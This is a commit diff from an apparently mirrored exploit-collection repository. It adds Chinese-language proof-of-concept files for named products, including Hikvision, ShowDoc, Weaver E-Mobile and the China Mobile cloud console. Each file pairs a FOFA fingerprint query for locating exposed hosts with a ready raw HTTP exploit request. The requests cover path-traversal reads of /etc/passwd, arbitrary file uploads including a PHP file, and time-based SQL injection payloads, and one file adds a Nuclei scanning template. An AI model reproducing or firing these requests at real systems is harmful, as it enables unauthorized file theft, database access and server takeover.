mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
6.2更新漏洞
This commit is contained in:
parent
3df4773cbe
commit
3e915b09e9
21
DT高清车牌识别摄像机存在任意文件读取漏洞.md
Normal file
21
DT高清车牌识别摄像机存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
## DT高清车牌识别摄像机存在任意文件读取漏洞
|
||||||
|
|
||||||
|
DT高清车牌识别摄像机是一种高科技产品,主要用于抓拍和识别车牌信息,用于交通管理、违章抓拍、电子收费等目的。DT-高清车牌识别摄像机存在任意文件读取漏洞,恶意攻击者可能利用该漏洞读取服务器上的敏感文件。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="DT-高清车牌识别摄像机"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /../../../../etc/passwd HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
15
README.md
15
README.md
@ -1,5 +1,18 @@
|
|||||||
# 漏洞收集
|
# 漏洞收集
|
||||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了500多个poc/exp,善用CTRL+F搜索
|
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
|
||||||
|
|
||||||
|
## 2024.06.02 新增漏洞
|
||||||
|
|
||||||
|
- 海康威视综合安防download存在任意文件读取漏洞
|
||||||
|
- 科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入
|
||||||
|
- 翰智员工服务平台loginByPassword存在SQL注入漏洞
|
||||||
|
- DT高清车牌识别摄像机存在任意文件读取漏洞
|
||||||
|
- showDoc-uploadImg任意文件上传漏洞
|
||||||
|
- 全程云OA-svc.asmxSQL注入漏洞
|
||||||
|
- 中国移动云控制台存在任意文件读取
|
||||||
|
- 泛微OA-E-Mobile移动管理平台lang2sql任意文件上传漏洞
|
||||||
|
- 金蝶云星空UserService反序列化漏洞
|
||||||
|
- 湖南建研检测系统存在DownLoad2.aspx任意文件读取漏洞
|
||||||
|
|
||||||
## 2024.05.31 新增漏洞
|
## 2024.05.31 新增漏洞
|
||||||
|
|
||||||
|
|||||||
29
showDoc-uploadImg任意文件上传漏洞.md
Normal file
29
showDoc-uploadImg任意文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## showDoc-uploadImg任意文件上传漏洞
|
||||||
|
|
||||||
|
showdoc是一个非常适合IT团队的在线API文档、技术文档工具,它可以提高团队成员之间的沟通效率, 使用此系统的用户众多,目前github star 10k+。showdoc使用php+sqlite,其历史版本接口 /index.php?s=/home/page/uploadImg 存在文件上传漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="ShowDoc"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

POST /index.php?s=/home/page/uploadImg HTTP/1.1
|
||||||
|
Host: x.x.x.x
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
|
||||||
|
Firefox/88.0
|
||||||
|
Content-Length: 240
|
||||||
|
Content-Type: multipart/form-data; boundary=--------------------------7
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
----------------------------7
|
||||||
|
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
<?php phpinfo();?>
|
||||||
|
----------------------------7--
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
50
中国移动云控制台存在任意文件读取.md
Normal file
50
中国移动云控制台存在任意文件读取.md
Normal file
@ -0,0 +1,50 @@
|
|||||||
|
## 中国移动云控制台存在任意文件读取
|
||||||
|
|
||||||
|
中国移动云控制台是一套用于统一查看和管理移动云产品及服务的系统,移动云控制台存在文件任意读取漏洞,未授权攻击者可以利用其读取网站配置文件等敏感信息
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="op-login-static/favicon.ico" || header="/oauth2/code/opgateway"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /api/query/helpcenter/api/v2/preview?fileName=../../../../../../../../etc/passwd HTTP/1.1
|
||||||
|
Host: ip
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## Yaml
|
||||||
|
|
||||||
|
```
|
||||||
|
id: cmecloud-console-readfile
|
||||||
|
|
||||||
|
info:
|
||||||
|
name: 移动云控制台存在任意文件读取
|
||||||
|
author: onewin
|
||||||
|
severity: high
|
||||||
|
description: 移动云控制台存在任意文件读取
|
||||||
|
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |+
|
||||||
|
@timeout: 30s
|
||||||
|
GET /api/query/helpcenter/api/v2/preview?fileName=../../../../../../../../etc/passwd HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
|
||||||
|
matchers-condition: and
|
||||||
|
matchers:
|
||||||
|
- type: status
|
||||||
|
status:
|
||||||
|
- 200
|
||||||
|
- type: word
|
||||||
|
words:
|
||||||
|
- "root"
|
||||||
|
part: body
|
||||||
|
```
|
||||||
|
|
||||||
33
全程云OA-svc.asmxSQL注入漏洞.md
Normal file
33
全程云OA-svc.asmxSQL注入漏洞.md
Normal file
@ -0,0 +1,33 @@
|
|||||||
|
## 全程云OA-svc.asmxSQL注入漏洞
|
||||||
|
|
||||||
|
全程云OA svc.asmx 接口存在SQL注入漏洞,攻击者通过SQL注入可以获取服务器数据库敏感信息
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
"全程云OA" || "images/yipeoplehover.png"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

POST /oa/pm/svc.asmx HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.3.4000 Chrome/30.0.1599.101 Safari/537.36
|
||||||
|
Content-Length: 369
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Soapaction: "http://tempuri.org/GetUsersInfo"
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<GetUsersInfo xmlns="http://tempuri.org/">
|
||||||
|
<userIdList>select @@version</userIdList>
|
||||||
|
</GetUsersInfo>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
37
泛微OA-E-Mobile移动管理平台lang2sql任意文件上传漏洞.md
Normal file
37
泛微OA-E-Mobile移动管理平台lang2sql任意文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
## 泛微OA-E-Mobile移动管理平台lang2sql任意文件上传漏洞
|
||||||
|
|
||||||
|
> 泛微OA E-Mobile 移动管理平台 lang2sql 接口存在任意文件上传漏洞,攻击者可通过该漏洞上传任意文件从而控制整个服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
product="泛微-EMobile"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

POST /emp/lang2sql?client_type=1&lang_tag=1 HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
|
||||||
|
Content-Length: 265
|
||||||
|
Content-Type: multipart/form-data; boundary=00content0boundary00
|
||||||
|
Sl-Ce-Suid: 15
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
--00content0boundary00
|
||||||
|
Content-Disposition: form-data; name="source"
|
||||||
|
|
||||||
|
|
||||||
|
--00content0boundary00
|
||||||
|
Content-Disposition: form-data; name="file"; filename="../../../../appsvr/tomcat/webapps/ROOT/lGMXG.txt"
|
||||||
|
|
||||||
|

qNZGimiejDiiR5HKHubtm3Ib5WeWUnM6
|
||||||
|
--00content0boundary00--
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
18
海康威视综合安防download存在任意文件读取漏洞.md
Normal file
18
海康威视综合安防download存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,18 @@
|
|||||||
|
## 海康威视综合安防download存在任意文件读取漏洞
|
||||||
|
|
||||||
|
综合安防管理平台是一套“集成化”、“智能化”的平台,通过接入视频监控、一卡通、停车场、报警检测等系统的设备。海康威视集成化综合管理软件平台,可以对接入的视频监控点集中管理,实现统一部署、统一配置、统一管理和统一调度。Hikvision综合安防管理平台/orgManage/v1/orgs/download接口存在任意文件读取漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
title="综合安防管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /center/api/task/..;/orgManage/v1/orgs/download?fileName=../../../../../../../etc/passwd HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||||
|
```
|
||||||
|
|
||||||
26
湖南建研检测系统存在DownLoad2.aspx任意文件读取漏洞.md
Normal file
26
湖南建研检测系统存在DownLoad2.aspx任意文件读取漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
## 湖南建研检测系统存在DownLoad2.aspx任意文件读取漏洞
|
||||||
|
|
||||||
|
湖南建研检测系统存在DownLoad2.aspx任意文件读取漏洞,导致系统被攻击与控制。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="Login/QRLogin.ashx"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /Common/DownLoad2.aspx HTTP/1.1
|
||||||
|
Host: 地址
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 30
|
||||||
|
|
||||||
|
path=..%2Flog4net.config&Name=
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
31
科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入.md
Normal file
31
科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入.md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
## 科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入
|
||||||
|
|
||||||
|
科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="科迅软件 版权所有"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /WebCloud.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "WebCloud/LibraryCloud"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<LibraryCloud xmlns="WebCloud">
|
||||||
|
<str>{"cmd":"login","schoolloginname":"1';WAITFOR DELAY '0:0:5'--","schoolpwd":"1"}</str>
|
||||||
|
<files>base64Binary</files>
|
||||||
|
</LibraryCloud>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
26
翰智员工服务平台loginByPassword存在SQL注入漏洞.md
Normal file
26
翰智员工服务平台loginByPassword存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
## 翰智员工服务平台loginByPassword存在SQL注入漏洞
|
||||||
|
|
||||||
|
翰智员工服务平台登录接口loginByPassword处userName参数未对传入的数据进行严格校验和过滤,导致造成SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞获取数据库敏感信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="./static/hrfonts/iconfont.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /hrssc/portal/plantform/loginByPassword HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
Content-Type: application/json
|
||||||
|
Connection: keep-alive
|
||||||
|
Priority: u=1
|
||||||
|
|
||||||
|
{"userName":"'||(SELECT CHR(97)||CHR(122)||CHR(85)||CHR(72) FROM DUAL WHERE 7673=7673 AND 7374=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(72)||CHR(114)||CHR(99),5))||'","password":"'"}
|
||||||
|
```
|
||||||
|
|
||||||
87
金蝶云星空UserService反序列化漏洞.md
Normal file
87
金蝶云星空UserService反序列化漏洞.md
Normal file
File diff suppressed because one or more lines are too long
Loading…
x
Reference in New Issue
Block a user